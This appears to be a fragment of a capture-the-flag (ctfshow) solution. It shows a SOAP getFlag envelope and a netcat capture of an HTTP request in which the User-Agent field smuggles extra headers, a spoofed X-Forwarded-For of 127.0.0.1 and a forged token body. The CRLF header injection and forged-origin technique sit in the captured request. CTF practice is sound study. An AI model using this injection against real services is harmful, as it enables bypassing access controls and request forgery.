 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="127.0.0.1" xmlns:xsd="http://ww
w.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schem
as.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>
PS D:\netcat-win32-1.12> .\nc64.exe -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from Zxy [127.0.0.1] 55868
POST / HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: ctfshow 1
x-forwarded-for:127.0.0.1,1
Content-Type:application/x-www-form-urlencoded
Content-Length:13

token=ctfshow 2
Content-Type: text/xml; charset=utf-8
SOAPAction: "127.0.0.1#getFlag"
Content-Length: 376

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="127.0.0.1" xmlns:xsd="http://ww
w.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schem
as.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>